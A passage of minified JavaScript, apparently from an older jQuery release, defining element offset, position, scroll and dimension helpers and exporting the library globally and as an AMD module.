this.each(function(e){k.offset.setOffset(this,t,e)});if(!n||!n.ownerDocument)return null;if(n===n.ownerDocument.body)return k.offset.bodyOffset(n);try{e=n.getBoundingClientRect()}catch(e){}var r=n.ownerDocument,i=r.documentElement;if(!e||!k.contains(i,n))return e?{top:e.top,left:e.left}:{top:0,left:0};var o=r.body,a=f(r),s=i.clientTop||o.clientTop||0,l=i.clientLeft||o.clientLeft||0,u=a.pageYOffset||k.support.boxModel&&i.scrollTop||o.scrollTop,c=a.pageXOffset||k.support.boxModel&&i.scrollLeft||o.scrollLeft;return{top:e.top+u-s,left:e.left+c-l}}:k.fn.offset=function(t){var e=this[0];if(t)return this.each(function(e){k.offset.setOffset(this,t,e)});if(!e||!e.ownerDocument)return null;if(e===e.ownerDocument.body)return k.offset.bodyOffset(e);for(var n,r=e.offsetParent,i=e.ownerDocument,o=i.documentElement,a=i.body,s=i.defaultView,l=s?s.getComputedStyle(e,null):e.currentStyle,u=e.offsetTop,c=e.offsetLeft;(e=e.parentNode)&&e!==a&&e!==o&&(!k.support.fixedPosition||"fixed"!==l.position);)n=s?s.getComputedStyle(e,null):e.currentStyle,u-=e.scrollTop,c-=e.scrollLeft,e===r&&(u+=e.offsetTop,c+=e.offsetLeft,k.support.doesNotAddBorder&&(!k.support.doesAddBorderForTableAndCells||!ht.test(e.nodeName))&&(u+=parseFloat(n.borderTopWidth)||0,c+=parseFloat(n.borderLeftWidth)||0),r,r=e.offsetParent),k.support.subtractsBorderForOverflowNotVisible&&"visible"!==n.overflow&&(u+=parseFloat(n.borderTopWidth)||0,c+=parseFloat(n.borderLeftWidth)||0),l=n;return"relative"!==l.position&&"static"!==l.position||(u+=a.offsetTop,c+=a.offsetLeft),k.support.fixedPosition&&"fixed"===l.position&&(u+=Math.max(o.scrollTop,a.scrollTop),c+=Math.max(o.scrollLeft,a.scrollLeft)),{top:u,left:c}},k.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return k.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(k.css(e,"marginTop"))||0,n+=parseFloat(k.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=k.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=k(e),s=a.offset(),l=k.css(e,"top"),u=k.css(e,"left"),c={},f={};o=("absolute"===r||"fixed"===r)&&-1<k.inArray("auto",[l,u])?(i=(f=a.position()).top,f.left):(i=parseFloat(l)||0,parseFloat(u)||0),k.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(c.top=t.top-s.top+i),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):a.css(c)}},k.fn.extend({position:function(){if(!this[0])return null;var e=this[0],t=this.offsetParent(),n=this.offset(),r=mt.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(k.css(e,"marginTop"))||0,n.left-=parseFloat(k.css(e,"marginLeft"))||0,r.top+=parseFloat(k.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(k.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||O.body;e&&!mt.test(e.nodeName)&&"static"===k.css(e,"position");)e=e.offsetParent;return e})}}),k.each(["Left","Top"],function(r,e){var i="scroll"+e;k.fn[i]=function(e){var t,n;return e===M?(t=this[0])?(n=f(t))?"pageXOffset"in n?n[r?"pageYOffset":"pageXOffset"]:k.support.boxModel&&n.document.documentElement[i]||n.document.body[i]:t[i]:null:this.each(function(){(n=f(this))?n.scrollTo(r?k(n).scrollLeft():e,r?e:k(n).scrollTop()):this[i]=e})}}),k.each(["Height","Width"],function(e,a){var s=a.toLowerCase();k.fn["inner"+a]=function(){var e=this[0];return e?e.style?parseFloat(k.css(e,s,"padding")):this[s]():null},k.fn["outer"+a]=function(e){var t=this[0];return t?t.style?parseFloat(k.css(t,s,e?"margin":"border")):this[s]():null},k.fn[s]=function(n){var e=this[0];if(!e)return null==n?null:this;if(k.isFunction(n))return this.each(function(e){var t=k(this);t[s](n.call(this,e,t[s]()))});if(k.isWindow(e)){var t=e.document.documentElement["client"+a],r=e.document.body;return"CSS1Compat"===e.document.compatMode&&t||r&&r["client"+a]||t}if(9===e.nodeType)return Math.max(e.documentElement["client"+a],e.body["scroll"+a],e.documentElement["scroll"+a],e.body["offset"+a],e.documentElement["offset"+a]);if(n!==M)return this.css(s,"string"==typeof n?n:n+"px");var i=k.css(e,s),o=parseFloat(i);return k.isNumeric(o)?o:i}}),D.jQuery=D.$=k,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return k})}(window);